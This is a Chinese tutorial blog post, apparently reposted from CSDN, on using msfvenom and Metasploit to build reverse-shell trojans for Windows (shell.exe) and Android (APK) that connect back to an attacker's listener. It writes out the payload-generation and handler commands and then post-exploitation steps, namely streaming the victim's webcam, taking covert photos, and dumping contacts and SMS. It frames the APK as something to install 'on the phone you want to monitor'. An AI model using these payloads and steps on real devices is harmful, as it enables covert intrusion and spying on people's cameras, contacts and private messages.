metasploit、msfvenom生成木马入侵电脑及手机

简介



msfvenom

msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and msfencode.是用来生成后门的软件



查看所有--payload的模块

msfvenom -l payloads



文件后缀名-f的格式

msfvenom --help-formats

metasploit

Metasploit Framework(MSF)是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程,被安全社区冠以“可以黑掉整个宇宙”之名。刚开始的Metasploit是采用Perl语言编写的,但是再后来的新版中,改成了用Ruby语言编写的了。在kali中,自带了Metasploit工具。

生成的木马是前端的话,那么这个就是后端

msfvenom的shell在windows中的使用

msfvenom生成shell.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=222.222.221.140 lport=1211 -f exe > /root/shell.exe



启动metasploit

输入命令:

msfconsole



metasploit侦听

msf > use exploit/multi/handler #加载模块

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp #设置payload

payload => windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost kali的ip #设置kali的ip

lhost => 192.168.152.131

msf exploit(multi/handler) > set lport 1211 #设置kali的端口

lport => 1211

msf exploit(multi/handler) > exploit #执行

[*] Started reverse TCP handler on 222.222.221.140:1211



将生成的shell上传至windows主机中并运行

提示有返回即可控制对方电脑,如同操作linux服务器一样





使用

? - 帮助菜单



download -下载文件/文件夹

msfvenom的apk在android中的使用

msfvenom生成shell.apk



ifconfig查看kali的ip,ip为222.222.221.140

输入命令:

msfvenom -p android/meterpreter/reverse_tcp LHOST=你kali的ip LPORT=5555 R > /root/apk.apk

这里的5555是设置的端口,也可以自己更改,显示这个说明已经生成成功 只有9K多大小

启动metasploit

输入命令:

msfconsole

启动msfconsole



metasploit配置及监听

在控制台中输入

use exploit/multi/handler //加载模块

set payload android/meterpreter/reverse_tcp //选择Payload

show options //查看参数设置

这里需要设置LHOST的ip地址,也就是你的kali的ip地址

还有LPORT端口,刚才设置的为5555,也需要更改一下(刚才直接设置为4444也是可以的)

set LHOST 192.168.1.114 //这里的地址设置成我们刚才生成木马的IP地址(kali的ip)

set LPORT 5555 //这里的端口设置成刚才我们生成木马所监听的端口

exploit //开始执行漏洞 开始监听,等待手机上线

接下来就要把生成的apk装在你想监控的手机上了,等待手机上线了





使用

然后可以输入sysinfo 查看手机信息



webcam_list 查看手机有多少个摄像头 这里显示是2个

webcam_stream //开启摄像头





webcam_snap //隐秘拍照功能



dump_contacts //导出电话号码



dump_sms //导出信息

导出的文件拍的照片都会在root下面

可以输入?查看更多命令

参考:https://blog.csdn.net/langtuteng17/article/details/80444115

metasploit、msfvenom生成木马入侵电脑及手机的更多相关文章

- 转: kali msfvenom生成木马

kali msfvenom生成木马 转:https://blog.csdn.net/qq_33391644/article/details/79266724 msfvenom是msfpayload,m ...

- Kali环境使用Metasploit生成木马入侵安卓手机

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报.这些功能包括智能开发,代码审计, ...

- Metasploit生成木马入侵安卓手机

开始 首先你需要一个Metasploit(废话) Linux: sudo apt install metasploit-framework Termux: 看这里 指令 sudo su //生成木马文 ...

- 9.利用msfvenom生成木马

这篇文章来介绍一下msf中一个生成木马的msfvenom模块. msfvenom命令行选项如下: 英文原版: 中文版: Options: -p, --payload <payload> 指 ...

- 使用msfvenom生成木马

msfvenom Options: -p, --payload < payload> 指定需要使用的payload(攻击荷载).如果需要使用自定义的payload,请使用& #03 ...

- 使用Kali中的Metasploit生成木马控制Windows系统 (第九天 9.20)

本文转自:https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html 一.kali及Metasploit kali基于debin的数字取证系统,上面 ...

- 使用Kali中的Metasploit生成木马控制Windows系统

一.概念:Kali基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是BT5 R3(BtackTrack). 其中Metasploit是一个综合利用工具,极大的提高了攻击者的渗透效率,使 ...

- 使用MSF生成木马_入侵Windows

1>生成木马 (123.exe) -f 输出格式 -o 输出地址 2>启动msfconsole 3>进行设置&&启动攻击 4>木马运行&后 ...

- Metasploit+python生成免杀exe过360杀毒

Metasploit+python生成免杀exe过360杀毒 1在kali下生成一个反弹的msf的python脚本,命令如下: msfvenom -p windows/meterpreter/reve ...

随机推荐

- OpenFOAM——同心环中的自然对流

本算例来自<ANSYS Fluid Dynamics Verification Manual>中的VMFL009: Natural Convection in a Concentric A ...

- 通过Zabbix监控Tomcat单机多实例

前面已经介绍过Tomcat单机多实例部署,接下来就在他的基础上进行下一步操作:Tomcat多实例监控! Tomcat多实例监控过程和之前的redis多实例原理一样,分为以下4步: 1.获取多实例 2. ...

- 第10组 Beta冲刺(5/5)

链接部分 队名:女生都队 组长博客: 博客链接 作业博客:博客链接 小组内容 恩泽(组长) 过去两天完成了哪些任务 描述 将数据分析以可视化形式展示出来 新增数据分析展示等功能API 服务器后端部署, ...

- mysql 常用字符串操作

SET @L=16, @i=3;SELECT *,CONCAT( LEFT(tag2,@i-1) ,'W', RIGHT(tag2,@L-@i)) from tb_main LIMIT 1,10;

- git clone速度太慢的解决办法(亲测还有效)

https://www.linuxidc.com/Linux/2019-05/158461.htm 1.查找域名对应的ip地址,并修改hosts文件 linuxidc@linuxidc:~/linux ...

- Docker CentOS / Ubuntu容器开启 SSH 服务

Docker CentOS / Ubuntu容器开启 SSH 服务 在CentOS容器内执行 yum install passwd openssl openssh-server -y # Ubuntu ...

- 有无关键字new的区别

function Person(firstName, lastName) { this.firstName = firstName; this.lastName = lastName; } const ...

- JavaScript之 BOM 与 DOM

1. JavaScript 组成 2. DOM.DOCUMENT.BOM.WINDOW 区别 DOM 是为了操作文档出现的 API , document 是其的一个对象:BOM 是为了操作浏览器出现的 ...

- LODOP条码二维码简短问答及相关博文

LODOP如何输出条码 条码输出 参考样例11 http://www.c-lodop.com/demolist/PrintSample11.html超文本表格中的条码参考样例47 http://www ...

- Dnsmasq MacOS使用介绍

Dnsmasq MacOS使用介绍 问题: pc端开发时,需要在/etc/hosts里配置各种本地环境:当开发移动的界面时,除了使用浏览器的"手机模式"查看效果,还可以直接使用手机 ...